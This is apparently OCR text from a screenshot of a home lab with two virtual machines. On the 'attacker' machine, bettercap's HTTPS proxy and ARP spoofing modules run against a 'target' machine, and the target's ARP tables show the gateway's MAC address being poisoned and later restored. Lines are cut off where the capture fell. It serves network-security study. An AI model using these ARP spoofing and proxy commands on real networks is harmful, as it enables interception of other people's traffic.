 drone [正在运行] - Oracle VM VirtualBox
攻击者
管理 控制 视图 热键 设备 帮助
应用程序 位置 终端 星期六 15:04 1
root@lycheng: /etc/apt
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
tcp.proxy > not running
ticker > not running
update > not running
wifi > not running
wol > not running
10.0.2.0/24 > 10.0.2.7 » https.proxy on
[15:01:13] [sys.log] [inf] Generating proxy certification authority
ot/.bettercap-ca.key.pem
[15:01:13] [sys.log] [inf] Generating proxy certification authority
e to /root/.bettercap-ca.cert.pem
[15:01:18] [sys.log] [inf] Enabling forwarding.
10.0.2.0/24 > 10.0.2.7 » [15:01:20] [sys.log] [inf] https.proxy st
.7:8083 (sslstrip disabled)
10.0.2.0/24 > 10.0.2.7 » arp.spoof,10.0.2.1,10.0.2.5
10.0.2.0/24 > 10.0.2.7 » [15:02:27] [sys.log] [err] unknown or inv
p.spoof,10.0.2.1,10.0.2.5", type help for the help menu.
10.0.2.0/24 > 10.0.2.7 » arp.spoof on
10.0.2.0/24 > 10.0.2.7 » [15:02:50] [sys.log] [inf] ARP spoofer st
256 targets.
10.0.2.0/24 > 10.0.2.7 » arp.spoof.targets 10.0.2.1,10.0.2.5
10.0.2.0/24 > 10.0.2.7 » [15:04:09] [sys.log] [err] unknown or inv
p.spoof.targets 10.0.2.1,10.0.2.5", type help for the help menu.
10.0.2.0/24 > 10.0.2.7 » quit
[15:04:33] [sys.log] [inf] waiting for ARP spoofer to stop ...
[15:04:33] [sys.log] [inf] restoring ARP cache of 256 targets.
root@lycheng:/etc/apt#
PyChar...
ns [正在运行] - Oracle VM VirtualBox
靶机
管理 控制 视图 热键 设备 帮助
Applications Places Terminal Sat 15:04 1 zh
root@drone: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@drone:~# arp-n
bash: arp-n: command not found
root@drone:~# arp -n
Address HWtype HWaddress Flags Mask Iface
10.0.2.1 ether 08:00:27:18:24:28 C eth0
10.0.2.3 ether 08:00:27:a4:30:95 C eth0
10.0.2.7 ether 08:00:27:18:24:28 C eth0
root@drone:~# arp -n
Address HWtype HWaddress Flags Mask Iface
10.0.2.1 ether 08:00:27:18:24:28 C eth0
10.0.2.3 ether 08:00:27:a4:30:95 C eth0
10.0.2.7 ether 08:00:27:18:24:28 C eth0
root@drone:~# arp -n
Address HWtype HWaddress Flags Mask Iface
10.0.2.1 ether 52:54:00:12:35:00 C eth0
10.0.2.3 ether 08:00:27:a4:30:95 C eth0
10.0.2.7 ether 08:00:27:18:24:28 C eth0
root@drone:~#
此时的ARP表仍是正常的
01.kismet.
csv
history
wlan0.pcap
md5test.py
hostapd.
conf
Documnets
ctf2.py
molokai.vim
20181022-
01.kismet.
netxml
ctf1.py
Right Ctrl
中
15:04
2018/12/29
3